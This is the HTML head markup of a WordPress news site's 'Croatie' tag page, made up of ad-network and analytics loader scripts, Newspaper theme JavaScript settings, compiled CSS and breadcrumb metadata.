<script data-ad-client="ca-pub-9678683500428329" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
      <!-- OBOXADS Begin -->      <link rel="dns-prefetch" href="https://static.tagman.ca/" />
      <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net/" />
      <link rel="preconnect" href="https://static.tagman.ca/" />
      <link rel="preconnect" href="https://securepubads.g.doubleclick.net/" />    
      <script>
      (function (w,d,s,n,g,u) {
          var cs = d.getElementsByTagName(s)[0],
              ns = d.createElement(s),
              cb = 1768014866
          w[n] = w[n] || [];
          w[n].ts = Date.now();
          w[g] = w[g] || {};
          w[g].cmd = w[g].cmd || [];

          ns.async = true;
          ns.src = '//static.tagman.ca/v4/sites/'+ u +'.js?cb='+ cb;
          cs.parentNode.insertBefore(ns, cs);
      })(window, document, 'script', 'OBOXADSQ', 'googletag', 'afrokanlife_site');
      </script>
      <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    <script>
        OBOXADSQ.push({
            "postId": "6567",
            "contentType": "archives",
            "startTime": new Date().getTime(),
            "contentCategories": [],
            "cmd": "config"
        });
    </script>
    <!-- OBOXADS End -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.afrokanlife.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.afrokanlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.afrokanlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="47635d544f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26259003-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26259003-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.afrokanlife.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/tag/croatie/",
                    "name": "Croatie"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-235x235.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" />
